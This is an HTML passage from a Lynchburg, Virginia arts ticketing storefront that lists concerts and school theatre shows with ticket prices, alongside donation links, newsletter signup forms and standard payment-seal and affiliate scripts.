<a class="icon list-icon link" href="/dailey-vincent"><img class="thumbnail" alt="260412 DAILEY &amp; VINCENT - Appomattox Bluegrass" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-DaileyVincent-360.jpg&amp;picture.width.max=117&amp;picture.height.max=117&amp;picture.image.mask.apply=false&amp;stage.width.max=117&amp;state=center&amp;cache=1769020869483"></a><a class="name list-name link" href="/dailey-vincent">260412 DAILEY & VINCENT - Appomattox Bluegrass</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_26" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">40</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Advance Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">35</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell" id="element_631941620_item_684417530" previewid="element_631941620_item_684417530" style="width:20%;">
<a class="icon list-icon link" href="/balourdetquartet"><img class="thumbnail" alt="260207 BALOURDET QUARTET - Forte Chamber Music" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F25-Balourdet-360r.jpg&amp;picture.width.max=117&amp;picture.height.max=117&amp;picture.image.mask.apply=false&amp;stage.width.max=117&amp;state=center&amp;cache=1769020869483"></a><a class="name list-name link" href="/balourdetquartet">260207 BALOURDET QUARTET - Forte Chamber Music</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_27" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">35</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_631941620_item_684404726" previewid="element_631941620_item_684404726" style="width:20%;">
<a class="icon list-icon link" href="/dot-the-kangaroo"><img class="thumbnail" alt="260515 DOT THE KANGAROO Jr. - Dunbar Middle School Theatre:" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-Dot-R-360.jpg&amp;picture.width.max=117&amp;picture.height.max=117&amp;picture.image.mask.apply=false&amp;stage.width.max=117&amp;state=center&amp;cache=1769020869483"></a><a class="name list-name link" href="/dot-the-kangaroo">260515 DOT THE KANGAROO Jr. - Dunbar Middle School Theatre:</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_28" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">12</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell last" id="element_631941620_item_684423976" previewid="element_631941620_item_684423976" style="width:20%;">
<a class="icon list-icon link" href="/russell-moore"><img class="thumbnail" alt="260322 RUSSELL MOORE - Appomattox Bluegrass" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-Russell+Moore.jpg&amp;picture.width.max=117&amp;picture.height.max=117&amp;picture.image.mask.apply=false&amp;stage.width.max=117&amp;state=center&amp;cache=1769020869483"></a><a class="name list-name link" href="/russell-moore">260322 RUSSELL MOORE - Appomattox Bluegrass</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_29" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">35</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Advance Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">30</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
</table>
</div>
<table class="toolbar">
<tr>
<td class="expand"></td>
<td class="cell middle"><span class="current text">1</span>
</td>
<td class="cell middle"><a class="link" href="?page_631941620=1">2</a></td>
<td class="cell middle"><a class="link" href="?page_631941620=2">3</a></td>
<td class="cell middle"><a class="link" href="?page_631941620=3">4</a></td>
<td class="expand"></td>
</tr>
</table>
</div><div class="space pagetext" id="pageelement_101853534">
<div class="panel"><div align="center"><a href="http://artslynchburg.net/" target="_blank"><img alt="" border="0" src="/files/2541892/uploaded/S_ArtsLynchburgR.gif"></a></div>
<div align="center">Your home for the Arts in south central Virginia.<br>
<br>
<span style="font-size:12px;"><span style="font-family:georgia,serif;">For more information:<br>
Email: <a href="mailto:artsync@comcast.net">artsync@comcast.net</a></span><br>
<span style="font-family:georgia,serif;">Phone:&nbsp; 1 (434) 390-1839</span><br>
<span style="font-family:georgia,serif;">[area code may be required when dialing from the 434 area.&nbsp; Thank you.]</span><br>
<span style="font-family:georgia,serif;">For fastest response, please use the form above or on the <a href="/store/2541892/aboutus" target="_blank">About Us </a>page to send an email message.</span></span></div>
</div>
</div>
<div  class="space pagecode" id="pageelement_598680478" ><script type="text/javascript" src="http://wms.assoc-amazon.com/20070822/US/js/link-enhancer-common.js?tag=lynchburgtcom-20">
</script>
<noscript>
    <img src="http://wms.assoc-amazon.com/20070822/US/img/noscript.gif?tag=lynchburgtcom-20" alt=""/>
</noscript>


</div><div  class="space pagesiblings" id="pageelement_613341330"><div id="list_613341330"><div class="panel" style="text-align:center;"><a class="link" href="/">Home</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/artscalendar">Arts Calendar</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/tickets" style="font-weight:bold;">All Tickets</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/familyfriendly">Family Friendly</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/free">Free Events</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/class">Classes</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/page/497345598">Region</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/companies">Companies</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/venues">Venues</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/customer">Account</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/checkout">Checkout</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/aboutus">About Us</a></div>
</div></div><div  class="space pagepagelist" id="pageelement_99709340"><div id="list_99709340"><div class="panel" style="text-align:center;"><a class="link" href="/shipping">Shipping</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/returns">Returns</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/customer">Account</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/privacy">Privacy Policy</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/contact">Contact Us</a></div>
</div></div><div class="space pagetext" id="pageelement_99709492">
<div class="panel"><p align="center"><i>Credit cards accepted here.</i></p>
<p align="center"><img alt="" border="0" height="23" src="/files/2541892/uploaded/visa.jpg" title="Visa" width="36">&nbsp; <img alt="" border="0" height="23" src="/files/2541892/uploaded/mastercard.jpg" title="MC" width="36">&nbsp; <img alt="" border="0" height="24" src="/files/2541892/uploaded/discover.jpg" title="Discover" width="36">&nbsp; <img alt="" border="0" height="24" src="/files/2541892/uploaded/americanexpress.jpg" title="Amex" width="36"><br>
<em><span style="font-size:9px;">also</span></em><br>
<img alt="" src="/files/2541892/uploaded/paypal.jpg" style="width: 152px; height: 29px;"></p>
</div>
</div>
</div>
<div class="space border">
<div class="content">
<div  class="pagecode" id="pageelement_631933258" ><!-- (c) 2005, 2023. Authorize.Net is a registered trademark of CyberSource Corporation --> <div class="AuthorizeNetSeal"> <script type="text/javascript" language="javascript">var ANS_customer_id="681e4950-f380-4c72-b10f-a462f9696ded";</script> <script type="text/javascript" language="javascript" src="//verify.authorize.net:443/anetseal/seal.js"></script> </div>  
</div><div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div class="space pagetext" id="pageelement_1184">
<div class="panel"><center>
Copyright &copy; ArtSync       Lynchburg, Virginia
<br/>
<a href="mailto:artsync@comcast.net">artsync@comcast.net</a>
</center>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
		<td class="sidecontainer"><div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_605490375">
</div>
</div>
</div>
<div class="areapanel" id="right"><div class="space border">
<div class="content">
<div  class="pagecategoryproducts" id="pageelement_613129076"><div class="list-table" id="list_613129076">
<table>
<tr class="row first last">
<td class="cell first last" id="element_613129076_item_659762616" previewid="element_613129076_item_659762616" style="width:100%;">
<a class="name list-name link" href="/2024-gift">LynchburgTickets.com Gift Certificate</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_30" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
</table>
</div>
</div><div  class="pageproducts" id="pageelement_613129080"><h2 class="subheading">Give a gift to your favorite Arts organization.</h2>
<div class="list-table" id="list_613129080">
<table>
<tr class="row first last">
<td class="cell first last" id="element_613129080_item_615918180" previewid="element_613129080_item_615918180" style="width:100%;">
<a class="name list-name link" href="/bcadonations">Bower Center Donations</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_31" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">1</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
</table>
</div>
</div><div  class="pagepagelist" id="pageelement_613127090"><h2 class="subheading">Visit our Donations Page:</h2>
<div id="list_613127090"><div class="panel" style="text-align:center;"><a class="link" href="/donations">Donations</a></div>
</div></div><div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div class="space pagebackground" id="pageelement_99408406">
<div class="space border">
<div class="content">
<div class="pageaddthis addthis_toolbox addthis_default_style" id="pageelement_613939394">
<div class="right"><span style="display:inline-block;"><a class="addthis_button_preferred_1"></a><a class="addthis_button_preferred_2"></a><a class="addthis_button_preferred_3"></a><a class="addthis_button_preferred_4"></a><a class="addthis_button_compact"></a><a class="addthis_counter addthis_bubble_style"></a></span>
</div>
</div>
<div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div class="pagetext" id="pageelement_631966306">
<div class="panel"><div style="text-align: center;"><br>
<table align="center" border="0" cellpadding="1" cellspacing="1">
<tbody>
<tr>
	<td rowspan="2" style="vertical-align: top;"><a href="https://d64d3a87.sibforms.com/serve/[base64]" target="_blank"><img alt="" src="/files/2541892/uploaded/AandEVaLogo-360.jpg" style="width: 36px; height: 36px;"></a></td>
	<td colspan="2" style="text-align: left; height: 27px;"><span style="font-family:georgia,serif;"><a href="https://d64d3a87.sibforms.com/serve/[base64]" target="_blank"><span style="font-size:18px;"><span style="color:#b22222;"><strong>Subscribe!</strong></span></span></a></span></td>
</tr>
<tr>
	<td style="text-align: left; width: 9px;"></td>
	<td style="text-align: left; vertical-align: top;"><span style="font-size:10px;"><span style="font-family:georgia,serif;"><a href="https://d64d3a87.sibforms.com/serve/[base64]" target="_blank">Sign up for our free<em> Arts &amp; Entertainment Virginia</em> Newsletter.</a></span></span></td>
</tr>
</tbody>
</table>
</div>
<br type="_moz">
</div>
</div>
<div  class="pageemailfriend right" id="pageelement_99553774">
<a class="link" href="mailto:?subject=Check out this page&amp;body=http://www.lynchburgtickets.com/category/5355296"><div class="panel"><span class="label right" style="line-height:16px; background-image:url(&apos;/account/images/email_friend_right.png?size=16&apos;); padding-right:20px;">Email A Friend</span></div>
</a><br clear="all"></div>
</div>
<div class="space border">
<div class="content">
<div  class="pagecategoryproducts" id="pageelement_631647916"><h2 class="subheading">Give a Gift of the Arts!</h2>
<div class="list-table" id="list_631647916">
<table>
<tr class="row first last">
<td class="cell first last" id="element_631647916_item_659762616" previewid="element_631647916_item_659762616" style="width:100%;">
<a class="name list-name link" href="/2024-gift">LynchburgTickets.com Gift Certificate</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_32" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
</table>
</div>
</div><div style="height:1px;clear:both;"></div></div>
</div>
<div class="space border">
<div class="content">
<div  class="pagecart small" id="pageelement_613939392"><h2 class="subheading">Shopping Basket</h2>
<table><tr>
<td class="name">Items:</td>
<td class="value">0</td>
</tr>
<tr>
<td class="name">Subtotal:</td>
<td class="value">$0.00</td>
</tr>
<tr>
<td colspan=2 class="links"></td>
</tr>
</table>
</div><div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div class="pagetext" id="pageelement_631939084">
<div class="panel"><div style="text-align: center;"><a href="/store/2541892/artscalendar" target="_self"><span style="font-size:10px;"><span style="font-family:georgia,serif;"><strong><em>~Calendar view~</em></strong></span></span></a></div>
</div>
</div>
</div>
<div class="space border">
<div class="content">
<div  class="pagerecentlyviewed" id="pageelement_99386414"><h2 class="subheading">Recently Viewed</h2>
<div class="list-stack" id="list_99386414">
<table>
</table>
</div>
</div><div class="pagesearch" id="pageelement_613503082">
<div  class="pagesearch" id="pageelement_613503082"><h2 class="subheading">Find your Tickets.</h2>
<form class="search form" method="get" action="/search" name="pagesearch_613503082" id="pagesearch_613503082">
<table>
<tr>
<td style="padding:2px 5px"><span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords_613503082" maxlength="100" placeholder="" type="text"></span><br></span>
</td>
</tr>
<tr>
<td class="buttoncell"><button class="input button left right edge standard" name="searchsmall_613503082" id="searchsmall_613503082" value="Search" type="submit" style="margin:5px 0px;"><div class="content">Search</div></button></td>
</tr>
</table>
</form>
</div></div>
<div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div  class="pageproducts" id="pageelement_631941648"><h2 class="subheading">On Sale Now!</h2>
<div class="list-table" id="list_631941648">
<table>
<tr class="row first last">
<td class="cell first last" id="element_631941648_item_684417730" previewid="element_631941648_item_684417730" style="width:100%;">
<a class="icon list-icon link" href="/requiem-for-all-people"><img class="thumbnail" alt="260426 REQUIEM FOR ALL PEOPLE - Jefferson Choral Society" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F25-JCS-360.jpg&amp;picture.width.max=144&amp;picture.height.max=144&amp;picture.image.mask.apply=false&amp;stage.width.max=144&amp;state=center&amp;cache=1769020869483"></a><a class="name list-name link" href="/requiem-for-all-people">260426 REQUIEM FOR ALL PEOPLE - Jefferson Choral Society</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_33" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">25</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
</table>
</div>
<table class="toolbar">
<tr>
<td class="expand"></td>
<td class="cell middle"><span class="current text">1</span>
</td>
<td class="cell middle"><a class="link" href="?page_631941648=1">2</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=2">3</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=3">4</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=4">5</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=5">6</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=6">7</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=7">8</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=8">9</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=9">10</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=10">11</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=11"><span style="font-family:Arial">&#9658;</span></a></td>
<td class="expand"></td>
</tr>
</table>
</div></div>
<div class="space border">
<div class="content">
<div class="pagetext" id="pageelement_626683062">
<a class="link" href="/store/2541892/newlisting"><img class="left thumbnail" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2FLT.gif&amp;picture.width.max=160&amp;picture.height.max=160&amp;picture.image.mask.apply=false&amp;stage.width.max=160&amp;state=right&amp;cache=1769020869483"></a><div class="panel"><div style="text-align: center;"><a href="/store/2541892/newlisting" target="_blank">Add your Event.</a><br>
<br>
Click the icon for informaton and an online form.</div>
</div>
</div>
<div style="height:1px;clear:both;"></div></div>
</div>
</div>
<div  class="space pagecode" id="pageelement_570560174" ><!-- BEGIN: Constant Contact Stylish Email Newsletter Form -->
<div align="center">
<div style="width:160px; background-color: #ffffff;">
<form name="ccoptin" action="http://visitor.r20.constantcontact.com/d.jsp" target="_blank" method="post" style="margin-bottom:3;"><span style="background-color: #660033; float:right;margin-right:5;margin-top:3"><img src="https://imgssl.constantcontact.com/ui/images1/visitor/email1_trans.gif" alt="Email Newsletter icon, E-mail Newsletter icon, Email List icon, E-mail List icon" border="0"></span>
<font style="font-weight: bold; font-family:Garamond; font-size:16px; color:#660033;">Sign up for our E-Newsletter</font>
<input type="text" name="ea" size="20" value="" style="font-family:Verdana,Geneva,Arial,Helvetica,sans-serif; font-size:10px; border:1px solid #999999;">
<input type="submit" name="go" value="GO" class="submit" style="font-family:Verdana,Arial,Helvetica,sans-serif; font-size:10px;">
<input type="hidden" name="llr" value="ljttrvcab">
<input type="hidden" name="m" value="1102382222635">
<input type="hidden" name="p" value="oi">
</form>
</div>
</div>
<!-- END: Constant Contact Stylish Email Newsletter Form -->
<!-- BEGIN: SafeSubscribe -->
<div align="center" style="padding-top:5px;">
<a href="http://www.constantcontact.com/safesubscribe.jsp" target="_blank"><img src="https://imgssl.constantcontact.com/ui/images1/safe_subscribe_logo.gif" border="0" width="168" height="14" alt=""/></a>
</div>
<!-- END: SafeSubscribe -->

<!-- BEGIN: Email Marketing you can trust -->
<div align="center" style="font-family:Arial,Helvetica,sans-serif;font-size:10px;color:#999999;">
For <a href="http://www.constantcontact.com/jmml/email-marketing.jsp" style="text-decoration:none;font-family:Arial,Helvetica,sans-serif;font-size:10px;color:#999999;" target="_blank">Email Marketing</a> you can trust
</div>
<!-- END: Email Marketing you can trust -->
</div></div>
</div>
</td>
	</tr>
</table>
</body>
</html>
